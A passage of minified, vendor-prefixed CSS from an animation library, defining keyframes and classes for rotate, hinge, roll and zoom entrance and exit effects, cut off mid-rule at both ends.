rotateIn{0%{-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{-o-transform-origin:center;transform-origin:center;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:center;transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{-moz-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-o-keyframes rotateOut{0%{-o-transform-origin:center;transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;-moz-animation-name:rotateOut;-o-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;-moz-animation-name:rotateOutDownLeft;-o-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;-moz-animation-name:rotateOutDownRight;-o-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;-moz-animation-name:rotateOutUpLeft;-o-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;-moz-animation-name:rotateOutUpRight;-o-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-moz-keyframes hinge{0%{-moz-transform-origin:top left;transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);transform:rotate(80deg);-moz-transform-origin:top left;transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);-moz-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-o-keyframes hinge{0%{-o-transform-origin:top left;transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-o-transform-origin:top left;transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);-moz-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;-moz-animation-name:hinge;-o-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);-moz-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);-moz-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);-moz-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);-moz-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;-moz-animation-name:rollOut;-o-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-moz-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-o-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;-o-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;-moz-animation-name:zoomInDown;-o-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;-moz-animation-name:zoomInLeft;-o-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) 